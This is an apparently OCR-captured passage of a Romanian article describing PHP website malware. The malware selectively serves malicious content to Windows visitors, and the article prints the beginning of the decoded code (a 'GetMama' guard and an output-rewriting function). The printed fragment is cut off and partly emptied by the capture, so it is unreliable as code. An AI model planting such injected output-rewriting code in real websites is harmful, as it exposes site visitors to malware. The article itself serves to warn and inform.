
date despre utilizatorul ce acceseaza site-ul ajung la dezvoltatorii
acestui virus, iar acestia pot hotara daca sa afiseze continutul
malitios sau nu. Daca acest continut malitios este afisat, acesta va
va aparea doar o singura data pe zi, prin intermediul adresei de
IP si doar utilizatorilor de Windows.
Acest virus a fost decodat si expus pe blogul celor de la
sucuri.net. Forma decodata nu arata deloc cu forma virusului pe
care o veti intalni, aceasta fiind codata pentru a o face mai greu
de depistat.
if (!function_exists(„GetMama”)){
function mod_con($buf)
{str_ireplace(„”,””,$buf,$cnt_h);if ($cnt_h == 1)
{$buf = str_ireplace(„”,”” . stripslashes($_SERV
ER[„good”]),$buf); return $buf;}str_ireplace(„”,”
”,$buf,$cnt_h);if ($cnt_h == 1) {$buf = str_irepla